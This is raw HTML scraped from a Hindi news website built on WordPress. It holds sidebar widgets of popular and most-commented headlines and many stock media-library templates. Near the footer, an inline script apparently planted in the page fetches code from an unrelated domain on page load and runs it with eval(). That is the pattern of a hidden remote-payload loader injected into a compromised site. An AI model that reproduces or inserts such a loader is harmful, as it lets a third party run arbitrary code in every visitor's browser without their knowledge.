tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-36">छत्तीसगढ़</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">
							<span class="date meta-item tie-icon">November 17, 2025</span>							<h3>RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1121/chhattisgarh-corona-update-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Chhattisgarh Corona Update छत्तीसगढ़ में कोरोना के चिंताजनक आंकड़ों से हड़कंप</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1124/godhan-%e0%a4%97%e0%a5%8b%e0%a4%a7%e0%a4%a8-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af-%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a4%97%e0%a5%8d/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Godhan गोधन न्याय योजना के हितग्राहियों को 10 करोड़ 84 लाख रूपए का CM आज करेंगे भुगतान</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1127/fitness-%e0%a4%85%e0%a4%a8%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%a8%e0%a5%87-%e0%a4%ab%e0%a5%88%e0%a4%82%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a4%a4%e0%a4%be%e0%a4%af/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Fitness: अनिल कपूर ने फैंस को बताया फिटनेस का राज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1130/trailer-release%e0%a4%ad%e0%a5%8b%e0%a4%9c%e0%a4%aa%e0%a5%81%e0%a4%b0%e0%a5%80-%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae-%e0%a4%ae%e0%a5%81%e0%a4%9d%e0%a5%87-%e0%a4%95%e0%a5%81%e0%a4%9b/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Trailer releaseभोजपुरी फिल्म ‘मुझे कुछ कहना है’ का ट्रेलर रिलीज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1146/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%b6-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 8, 2022</span>							<h3>छत्तीसगढ़  में भारी बारिश का अलर्ट जारी</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/bulandhindustan.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://bulandhindustan.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload">
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://bulandhindustan.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
